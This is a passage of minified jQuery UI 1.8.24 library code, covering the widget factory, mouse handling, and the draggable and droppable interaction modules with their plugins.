n=a.ui[t].prototype;for(var s in i)n.plugins[s]=n.plugins[s]||[],n.plugins[s].push([e,i[s]])},call:function(t,e,i){var n=t.plugins[e];if(n&&t.element[0].parentNode)for(var s=0;s<n.length;s++)t.options[n[s][0]]&&n[s][1].apply(t.element,i)}},contains:function(t,e){return document.compareDocumentPosition?16&t.compareDocumentPosition(e):t!==e&&t.contains(e)},hasScroll:function(t,e){if("hidden"===a(t).css("overflow"))return!1;var i=e&&"left"===e?"scrollLeft":"scrollTop",n=!1;return 0<t[i]||(t[i]=1,n=0<t[i],t[i]=0,n)},isOverAxis:function(t,e,i){return e<t&&t<e+i},isOver:function(t,e,i,n,s,r){return a.ui.isOverAxis(t,i,s)&&a.ui.isOverAxis(e,n,r)}}))}(jQuery),function(o,t){if(o.cleanData){var n=o.cleanData;o.cleanData=function(t){for(var e,i=0;null!=(e=t[i]);i++)try{o(e).triggerHandler("remove")}catch(t){}n(t)}}else{var i=o.fn.remove;o.fn.remove=function(t,e){return this.each(function(){return e||(!t||o.filter(t,[this]).length)&&o("*",this).add([this]).each(function(){try{o(this).triggerHandler("remove")}catch(t){}}),i.call(o(this),t,e)})}}o.widget=function(e,t,i){var n,s=e.split(".")[0];n=s+"-"+(e=e.split(".")[1]),i||(i=t,t=o.Widget),o.expr[":"][n]=function(t){return!!o.data(t,e)},o[s]=o[s]||{},o[s][e]=function(t,e){arguments.length&&this._createWidget(t,e)};var r=new t;r.options=o.extend(!0,{},r.options),o[s][e].prototype=o.extend(!0,r,{namespace:s,widgetName:e,widgetEventPrefix:o[s][e].prototype.widgetEventPrefix||e,widgetBaseClass:n},i),o.widget.bridge(e,o[s][e])},o.widget.bridge=function(r,e){o.fn[r]=function(i){var t="string"==typeof i,n=Array.prototype.slice.call(arguments,1),s=this;return i=!t&&n.length?o.extend.apply(null,[!0,i].concat(n)):i,t&&"_"===i.charAt(0)||(t?this.each(function(){var t=o.data(this,r),e=t&&o.isFunction(t[i])?t[i].apply(t,n):t;if(e!==t&&void 0!==e)return s=e,!1}):this.each(function(){var t=o.data(this,r);t?t.option(i||{})._init():o.data(this,r,new e(i,this))})),s}},o.Widget=function(t,e){arguments.length&&this._createWidget(t,e)},o.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:!1},_createWidget:function(t,e){o.data(e,this.widgetName,this),this.element=o(e),this.options=o.extend(!0,{},this.options,this._getCreateOptions(),t);var i=this;this.element.bind("remove."+this.widgetName,function(){i.destroy()}),this._create(),this._trigger("create"),this._init()},_getCreateOptions:function(){return o.metadata&&o.metadata.get(this.element[0])[this.widgetName]},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName),this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(t,e){var i=t;if(0===arguments.length)return o.extend({},this.options);if("string"==typeof t){if(void 0===e)return this.options[t];(i={})[t]=e}return this._setOptions(i),this},_setOptions:function(t){var i=this;return o.each(t,function(t,e){i._setOption(t,e)}),this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&this.widget()[e?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",e),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_trigger:function(t,e,i){var n,s,r=this.options[t];if(i=i||{},(e=o.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(o.isFunction(r)&&!1===r.call(this.element[0],e,i)||e.isDefaultPrevented())}}}(jQuery),function(s,t){var r=!1;s(document).mouseup(function(t){r=!1}),s.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(t){if(!0===s.data(t.target,e.widgetName+".preventClickEvent"))return s.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&s(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1==t.which,n=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&s(t.target).closest(this.options.cancel).length;return i&&!n&&this._mouseCapture(t)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?t.preventDefault():(!0===s.data(t.target,this.widgetName+".preventClickEvent")&&s.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},s(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0)),!0}},_mouseMove:function(t){return!s.browser.msie||9<=document.documentMode||t.button?this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted):this._mouseUp(t)},_mouseUp:function(t){return s(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target==this._mouseDownEvent.target&&s.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(t){return this.mouseDelayMet},_mouseStart:function(t){},_mouseDrag:function(t){},_mouseStop:function(t){},_mouseCapture:function(t){return!0}})}(jQuery),function(b,t){b.widget("ui.draggable",b.ui.mouse,{widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1},_create:function(){"original"==this.options.helper&&!/^(?:r|a|f)/.test(this.element.css("position"))&&(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},destroy:function(){if(this.element.data("draggable"))return this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy(),this},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||b(t.target).is(".ui-resizable-handle"))&&(this.handle=this._getHandle(t),!!this.handle&&(e.iframeFix&&b(!0===e.iframeFix?"iframe":e.iframeFix).each(function(){b('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(b(this).offset()).appendTo("body")}),!0))},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),b.ui.ddmanager&&(b.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},b.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),e.containment&&this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),b.ui.ddmanager&&b.ui.ddmanager.dragStart(this,t),!0)},_mouseDrag:function(t,e){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),!e){var i=this._uiHash();if(!1===this._trigger("drag",t,i))return this._mouseUp({}),!1;this.position=i.position}return this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px"),b.ui.ddmanager&&b.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(e=b.ui.ddmanager.drop(this,t)),this.dropped&&(e=this.dropped,this.dropped=!1);for(var i=this.element[0],n=!1;i&&(i=i.parentNode);)i==document&&(n=!0);if(!n&&"original"===this.options.helper)return!1;if("invalid"==this.options.revert&&!e||"valid"==this.options.revert&&e||!0===this.options.revert||b.isFunction(this.options.revert)&&this.options.revert.call(this.element,e)){var s=this;b(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==s._trigger("stop",t)&&s._clear()})}else!1!==this._trigger("stop",t)&&this._clear();return!1},_mouseUp:function(t){return b("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),b.ui.ddmanager&&b.ui.ddmanager.dragStop(this,t),b.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){var e=!this.options.handle||!b(this.options.handle,this.element).length;return b(this.options.handle,this.element).find("*").andSelf().each(function(){this==t.target&&(e=!0)}),e},_createHelper:function(t){var e=this.options,i=b.isFunction(e.helper)?b(e.helper.apply(this.element[0],[t])):"clone"==e.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"==e.appendTo?this.element[0].parentNode:e.appendTo),i[0]!=this.element[0]&&!/(fixed|absolute)/.test(i.css("position"))&&i.css("position","absolute"),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),b.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&b.browser.msie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"==this.cssPosition){var t=this.element.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=["document"==t.containment?0:b(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,"document"==t.containment?0:b(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,("document"==t.containment?0:b(window).scrollLeft())+b("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,("document"==t.containment?0:b(window).scrollTop())+(b("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(t.containment)||t.containment.constructor==Array)t.containment.constructor==Array&&(this.containment=t.containment);else{var e=b(t.containment),i=e[0];if(!i)return;e.offset();var n="hidden"!=b(i).css("overflow");this.containment=[(parseInt(b(i).css("borderLeftWidth"),10)||0)+(parseInt(b(i).css("paddingLeft"),10)||0),(parseInt(b(i).css("borderTopWidth"),10)||0)+(parseInt(b(i).css("paddingTop"),10)||0),(n?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(b(i).css("borderLeftWidth"),10)||0)-(parseInt(b(i).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(n?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(b(i).css("borderTopWidth"),10)||0)-(parseInt(b(i).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=e}},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"==t?1:-1,n=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),s=/(html|body)/i.test(n[0].tagName);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollTop():s?0:n.scrollTop())*i),left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():s?0:n.scrollLeft())*i)}},_generatePosition:function(t){var e=this.options,i="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName),s=t.pageX,r=t.pageY;if(this.originalPosition){var o;if(this.containment){if(this.relative_container){var a=this.relative_container.offset();o=[this.containment[0]+a.left,this.containment[1]+a.top,this.containment[2]+a.left,this.containment[3]+a.top]}else o=this.containment;t.pageX-this.offset.click.left<o[0]&&(s=o[0]+this.offset.click.left),t.pageY-this.offset.click.top<o[1]&&(r=o[1]+this.offset.click.top),t.pageX-this.offset.click.left>o[2]&&(s=o[2]+this.offset.click.left),t.pageY-this.offset.click.top>o[3]&&(r=o[3]+this.offset.click.top)}if(e.grid){var l=e.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/e.grid[1])*e.grid[1]:this.originalPageY;r=o&&(l-this.offset.click.top<o[1]||l-this.offset.click.top>o[3])?l-this.offset.click.top<o[1]?l+e.grid[1]:l-e.grid[1]:l;var h=e.grid[0]?this.originalPageX+Math.round((s-this.originalPageX)/e.grid[0])*e.grid[0]:this.originalPageX;s=o&&(h-this.offset.click.left<o[0]||h-this.offset.click.left>o[2])?h-this.offset.click.left<o[0]?h+e.grid[0]:h-e.grid[0]:h}}return{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop()),left:s-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]!=this.element[0]&&!this.cancelHelperRemoval&&this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(t,e,i){return i=i||this._uiHash(),b.ui.plugin.call(this,t,[e,i]),"drag"==t&&(this.positionAbs=this._convertPositionTo("absolute")),b.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function(t){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),b.extend(b.ui.draggable,{version:"1.8.24"}),b.ui.plugin.add("draggable","connectToSortable",{start:function(e,t){var i=b(this).data("draggable"),n=i.options,s=b.extend({},t,{item:i.element});i.sortables=[],b(n.connectToSortable).each(function(){var t=b.data(this,"sortable");t&&!t.options.disabled&&(i.sortables.push({instance:t,shouldRevert:t.options.revert}),t.refreshPositions(),t._trigger("activate",e,s))})},stop:function(t,e){var i=b(this).data("draggable"),n=b.extend({},e,{item:i.element});b.each(i.sortables,function(){this.instance.isOver?(this.instance.isOver=0,i.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=!0),this.instance._mouseStop(t),this.instance.options.helper=this.instance.options._helper,"original"==i.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",t,n))})},drag:function(e,i){var n=b(this).data("draggable"),s=this;b.each(n.sortables,function(t){this.instance.positionAbs=n.positionAbs,this.instance.helperProportions=n.helperProportions,this.instance.offset.click=n.offset.click,this.instance._intersectsWith(this.instance.containerCache)?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(s).clone().removeAttr("id").appendTo(this.instance.element).data("sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},e.target=this.instance.currentItem[0],this.instance._mouseCapture(e,!0),this.instance._mouseStart(e,!0,!0),this.instance.offset.click.top=n.offset.click.top,this.instance.offset.click.left=n.offset.click.left,this.instance.offset.parent.left-=n.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=n.offset.parent.top-this.instance.offset.parent.top,n._trigger("toSortable",e),n.dropped=this.instance.element,n.currentItem=n.element,this.instance.fromOutside=n),this.instance.currentItem&&this.instance._mouseDrag(e)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",e,this.instance._uiHash(this.instance)),this.instance._mouseStop(e,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),n._trigger("fromSortable",e),n.dropped=!1)})}}),b.ui.plugin.add("draggable","cursor",{start:function(t,e){var i=b("body"),n=b(this).data("draggable").options;i.css("cursor")&&(n._cursor=i.css("cursor")),i.css("cursor",n.cursor)},stop:function(t,e){var i=b(this).data("draggable").options;i._cursor&&b("body").css("cursor",i._cursor)}}),b.ui.plugin.add("draggable","opacity",{start:function(t,e){var i=b(e.helper),n=b(this).data("draggable").options;i.css("opacity")&&(n._opacity=i.css("opacity")),i.css("opacity",n.opacity)},stop:function(t,e){var i=b(this).data("draggable").options;i._opacity&&b(e.helper).css("opacity",i._opacity)}}),b.ui.plugin.add("draggable","scroll",{start:function(t,e){var i=b(this).data("draggable");i.scrollParent[0]!=document&&"HTML"!=i.scrollParent[0].tagName&&(i.overflowOffset=i.scrollParent.offset())},drag:function(t,e){var i=b(this).data("draggable"),n=i.options,s=!1;i.scrollParent[0]!=document&&"HTML"!=i.scrollParent[0].tagName?(n.axis&&"x"==n.axis||(i.overflowOffset.top+i.scrollParent[0].offsetHeight-t.pageY<n.scrollSensitivity?i.scrollParent[0].scrollTop=s=i.scrollParent[0].scrollTop+n.scrollSpeed:t.pageY-i.overflowOffset.top<n.scrollSensitivity&&(i.scrollParent[0].scrollTop=s=i.scrollParent[0].scrollTop-n.scrollSpeed)),n.axis&&"y"==n.axis||(i.overflowOffset.left+i.scrollParent[0].offsetWidth-t.pageX<n.scrollSensitivity?i.scrollParent[0].scrollLeft=s=i.scrollParent[0].scrollLeft+n.scrollSpeed:t.pageX-i.overflowOffset.left<n.scrollSensitivity&&(i.scrollParent[0].scrollLeft=s=i.scrollParent[0].scrollLeft-n.scrollSpeed))):(n.axis&&"x"==n.axis||(t.pageY-b(document).scrollTop()<n.scrollSensitivity?s=b(document).scrollTop(b(document).scrollTop()-n.scrollSpeed):b(window).height()-(t.pageY-b(document).scrollTop())<n.scrollSensitivity&&(s=b(document).scrollTop(b(document).scrollTop()+n.scrollSpeed))),n.axis&&"y"==n.axis||(t.pageX-b(document).scrollLeft()<n.scrollSensitivity?s=b(document).scrollLeft(b(document).scrollLeft()-n.scrollSpeed):b(window).width()-(t.pageX-b(document).scrollLeft())<n.scrollSensitivity&&(s=b(document).scrollLeft(b(document).scrollLeft()+n.scrollSpeed)))),!1!==s&&b.ui.ddmanager&&!n.dropBehaviour&&b.ui.ddmanager.prepareOffsets(i,t)}}),b.ui.plugin.add("draggable","snap",{start:function(t,e){var i=b(this).data("draggable"),n=i.options;i.snapElements=[],b(n.snap.constructor!=String?n.snap.items||":data(draggable)":n.snap).each(function(){var t=b(this),e=t.offset();this!=i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e){for(var i=b(this).data("draggable"),n=i.options,s=n.snapTolerance,r=e.offset.left,o=r+i.helperProportions.width,a=e.offset.top,l=a+i.helperProportions.height,h=i.snapElements.length-1;0<=h;h--){var u=i.snapElements[h].left,c=u+i.snapElements[h].width,d=i.snapElements[h].top,p=d+i.snapElements[h].height;if(u-s<r&&r<c+s&&d-s<a&&a<p+s||u-s<r&&r<c+s&&d-s<l&&l<p+s||u-s<o&&o<c+s&&d-s<a&&a<p+s||u-s<o&&o<c+s&&d-s<l&&l<p+s){if("inner"!=n.snapMode){var f=Math.abs(d-l)<=s,g=Math.abs(p-a)<=s,m=Math.abs(u-o)<=s,v=Math.abs(c-r)<=s;f&&(e.position.top=i._convertPositionTo("relative",{top:d-i.helperProportions.height,left:0}).top-i.margins.top),g&&(e.position.top=i._convertPositionTo("relative",{top:p,left:0}).top-i.margins.top),m&&(e.position.left=i._convertPositionTo("relative",{top:0,left:u-i.helperProportions.width}).left-i.margins.left),v&&(e.position.left=i._convertPositionTo("relative",{top:0,left:c}).left-i.margins.left)}var y=f||g||m||v;if("outer"!=n.snapMode){f=Math.abs(d-a)<=s,g=Math.abs(p-l)<=s,m=Math.abs(u-r)<=s,v=Math.abs(c-o)<=s;f&&(e.position.top=i._convertPositionTo("relative",{top:d,left:0}).top-i.margins.top),g&&(e.position.top=i._convertPositionTo("relative",{top:p-i.helperProportions.height,left:0}).top-i.margins.top),m&&(e.position.left=i._convertPositionTo("relative",{top:0,left:u}).left-i.margins.left),v&&(e.position.left=i._convertPositionTo("relative",{top:0,left:c-i.helperProportions.width}).left-i.margins.left)}!i.snapElements[h].snapping&&(f||g||m||v||y)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,b.extend(i._uiHash(),{snapItem:i.snapElements[h].item})),i.snapElements[h].snapping=f||g||m||v||y}else i.snapElements[h].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,b.extend(i._uiHash(),{snapItem:i.snapElements[h].item})),i.snapElements[h].snapping=!1}}}),b.ui.plugin.add("draggable","stack",{start:function(t,e){var i=b(this).data("draggable").options,n=b.makeArray(b(i.stack)).sort(function(t,e){return(parseInt(b(t).css("zIndex"),10)||0)-(parseInt(b(e).css("zIndex"),10)||0)});if(n.length){var s=parseInt(n[0].style.zIndex)||0;b(n).each(function(t){this.style.zIndex=s+t}),this[0].style.zIndex=s+n.length}}}),b.ui.plugin.add("draggable","zIndex",{start:function(t,e){var i=b(e.helper),n=b(this).data("draggable").options;i.css("zIndex")&&(n._zIndex=i.css("zIndex")),i.css("zIndex",n.zIndex)},stop:function(t,e){var i=b(this).data("draggable").options;i._zIndex&&b(e.helper).css("zIndex",i._zIndex)}})}(jQuery),function(p,t){p.widget("ui.droppable",{widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect"},_create:function(){var t=this.options,e=t.accept;this.isover=0,this.isout=1,this.accept=p.isFunction(e)?e:function(t){return t.is(e)},this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight},p.ui.ddmanager.droppables[t.scope]=p.ui.ddmanager.droppables[t.scope]||[],p.ui.ddmanager.droppables[t.scope].push(this),t.addClasses&&this.element.addClass("ui-droppable")},destroy:function(){for(var t=p.ui.ddmanager.droppables[this.options.scope],e=0;e<t.length;e++)t[e]==this&&t.splice(e,1);return this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable"),this},_setOption:function(t,e){"accept"==t&&(this.accept=p.isFunction(e)?e:function(t){return t.is(e)}),p.Widget.prototype._setOption.apply(this,arguments)},_activate:function(t){var e=p.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),e&&this._trigger("activate",t,this.ui(e))},_deactivate:function(t){var e=p.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),e&&this._trigger("deactivate",t,this.ui(e))},_over:function(t){var e=p.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!=this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",t,this.ui(e)))},_out:function(t){var e=p.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!=this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",t,this.ui(e)))},_drop:function(t,e){var i=e||p.ui.ddmanager.current;if(!i||(i.currentItem||i.element)[0]==this.element[0])return!1;var n=!1;return this.element.find(":data(droppable)").not(".ui-draggable-dragging").each(function(){var t=p.data(this,"droppable");if(t.options.greedy&&!t.options.disabled&&t.options.scope==i.options.scope&&t.accept.call(t.element[0],i.currentItem||i.element)&&p.ui.intersect(i,p.extend(t,{offset:t.element.offset()}),t.options.tolerance))return!(n=!0)}),!n&&(!!this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(i)),this.element))},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}}}),p.extend(p.ui.droppable,{version:"1.8.24"}),p.ui.intersect=function(t,e,i){if(!e.offset)return!1;var n=(t.positionAbs||t.position.absolute).left,s=n+t.helperProportions.width,r=(t.positionAbs||t.position.absolute).top,o=r+t.helperProportions.height,a=e.offset.left,l=a+e.proportions.width,h=e.offset.top,u=h+e.proportions.height;switch(i){case"fit":return a<=n&&s<=l&&h<=r&&o<=u;case"intersect":return a<n+t.helperProportions.width/2&&s-t.helperProportions.width/2<l&&h<r+t.helperProportions.height/2&&o-t.helperProportions.height/2<u;case"pointer":var c=(t.positionAbs||t.position.absolute).left+(t.clickOffset||t.offset.click).left,d=(t.positionAbs||t.position.absolute).top+(t.clickOffset||t.offset.click).top;return p.ui.isOver(d,c,h,a,e.proportions.height,e.proportions.width);case"touch":return(h<=r&&r<=u||h<=o&&o<=u||r<h&&u<o)&&(a<=n&&n<=l||a<=s&&s<=l||n<a&&l<s);default:return!1}},p.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(t,e){var i=p.ui.ddmanager.droppables[t.options.scope]||[],n=e?e.type:null,s=(t.currentItem||t.element).find(":data(droppable)").andSelf();t:for(var r=0;r<i.length;r++)if(!(i[r].options.disabled||t&&!i[r].accept.call(i[r].element[0],t.currentItem||t.element))){for(var o=0;o<s.length;o++)if(s[o]==i[r].element[0]){i[r].proportions.height=0;continue t}i[r].visible="none"!=i[r].element.css("display"),i[r].visible&&("mousedown"==n&&i[r]._activate.call(i[r],e),i[r].offset=i[r].element.offset(),i[r].proportions={width:i[r].element[0].offsetWidth,height:i[r].element[0].offsetHeight})}},drop:function(t,e){var i=!1;return p.each(p.ui.ddmanager.droppables[t.options.scope]||[],function(){this.options&&(!this.options.disabled&&this.visible&&p.ui.intersect(t,this,this.options.tolerance)&&(i=this._drop.call(this,e)||i),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=1,this.isover=0,this._deactivate.call(this,e)))}),i},dragStart:function(t,e){t.element.parents(":not(body,html)").bind("scroll.droppable",function(){t.options.refreshPositions||p.ui.ddmanager.prepareOffsets(t,e)})},drag:function(r,o){r.options.refreshPositions&&p.ui.ddmanager.prepareOffsets(r,o),p.each(p.ui.ddmanager.droppables[r.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var t=p.ui.intersect(r,this,this.options.tolerance),e=t||1!=this.isover?t&&0==this.isover?"isover":null:"isout";if(e){var i;if(this.options.greedy){var n=this.options.scope,s=this.element.parents(":data(droppable)").filter(function(){return 